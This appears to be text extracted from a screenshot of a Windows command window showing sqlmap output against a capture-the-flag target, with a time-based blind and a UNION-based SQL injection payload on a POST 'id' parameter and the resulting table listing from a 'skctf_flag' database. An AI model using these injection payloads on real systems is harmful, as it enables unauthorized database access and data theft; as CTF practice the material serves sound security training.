 管理员: C:\Windows\System32\cmd.exe
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5224 FROM (SELECT(SLEEP(5)))RdTp) AND 'gjZl'='gjZl
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-3828' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a717171,0x486976456d594c4d526e774a534c7277564e4d6e5a4
166436d46554d6e737a494d4d646e6e734749,0x716a6b7171)-- -
---
[19:11:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:11:35] [INFO] fetching tables for database: 'skctf_flag'
[19:11:36] [INFO] retrieved: 'fl4g'
[19:11:36] [INFO] retrieved: 'sc'
Database: skctf_flag
[2 tables]
+------+
| fl4g |
| sc   |
+------+
[19:11:36] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\123.206.87
.240'
[*] ending @ 19:11:36 /2020-09-06/
C:\Users\Administrator\Desktop\tmp>